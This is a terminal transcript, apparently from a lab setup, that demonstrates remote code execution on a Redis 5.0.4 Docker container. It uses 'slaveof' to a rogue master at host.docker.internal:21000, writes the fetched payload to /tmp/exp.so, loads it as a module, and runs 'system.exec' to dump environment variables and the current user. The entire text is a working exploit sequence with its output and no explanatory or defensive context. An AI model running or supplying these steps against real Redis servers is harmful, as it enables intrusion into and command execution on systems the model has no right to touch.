 ❯ docker exec -it redis-slave /bin/bash (base)
root@bb46d609334a:/data# redis-cli
127.0.0.1:6379> slaveof host.docker.internal 21000
OK
127.0.0.1:6379> config set dir /tmp
OK
127.0.0.1:6379> config set dbfilename exp.so
OK
127.0.0.1:6379> quit
root@bb46d609334a:/data# redis-cli
127.0.0.1:6379> slaveof no one
OK
127.0.0.1:6379> module load /tmp/exp.so
OK
127.0.0.1:6379> system.exec 'env'
"\x972\x01\xbf\x04\x883\xb6\xfd\x1b\\\x96+\x15\xd2H\"\xa1\x0b\xc0\xfbu\xdf&\xe9\xa4\x85\x9fFVB_\xc5\x8e\xf9\x0e7\xb8\xbb\x95\xedIB\"[
\x17L\xd2\xddS\x96\x868\xd9e\xf3\xb7W\xae\xffd~\xef\x98\t\x8f\r#CE\xd5\xec\x0b)9\xb3\xa8+B\xe9\x8d\xc9\x8f\x94a\x9f&\xd4\xaf\x8c#\xbc
g\xd6\xcf>\xb5\x93g\xd6\xd5nZE,|\xcc\xfc\xd7D\xd9Ha\x9d\xe0\xae\x90\x19\xd9\x93\xbbU\x9d66@\x12\x84\xca\x10\xc7c\xb1\x92`i\xda~q'\x86
jo\xf2l\xa7BY\x9dE\x17G\xba\x13h\xc2\xe5hV\xee\xf6\xa9\x84j\xaa*(|P\x9e\x156m\x1c\xca\x98\xc0\xd7g\xa4sy\xdc&\xd9qX\x1c\xcf\xcdz\x85\
xf5\xa80\xf8\xdb\x7flNj\x01\xec;\x17\x11I\xef\xbb\xe3\x92|\x0f\xf0N\x02G\xef\xb9\xda]\x84\x0f\xd0\x06\xd0\xe6\xc6\xf2\xd0\xe5QbQqx\x1
a\x0e!\xe5\xaa\xe7;W\xa5\xa5E\xbb\x01sE\x1a\x9b~\x1b\x8fK\x9a}qHOSTNAME=bb46d609334a\nREDIS_DOWNLOAD_SHA=3ce9ceff5a23f60913e1573f6dfc
d4aa53b42d4a2789e28fa53ec2bd28c987dd\nHOME=/home/redis\nPATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nREDIS_DOWN
LOAD_URL=http://download.redis.io/releases/redis-5.0.4.tar.gz\nREDIS_VERSION=5.0.4\nGOSU_VERSION=1.10\nPWD=/tmp\n"
127.0.0.1:6379> system.exec 'whoami'
"redis\n"
127.0.0.1:6379>